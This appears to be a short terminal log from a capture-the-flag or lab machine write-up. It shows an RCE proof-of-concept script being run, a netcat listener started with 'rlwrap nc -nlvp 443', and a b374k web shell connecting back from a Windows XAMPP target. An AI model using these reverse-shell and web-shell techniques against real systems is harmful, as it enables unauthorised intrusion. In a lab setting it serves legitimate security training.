 ❯ python3 rce.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.239] 56761
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>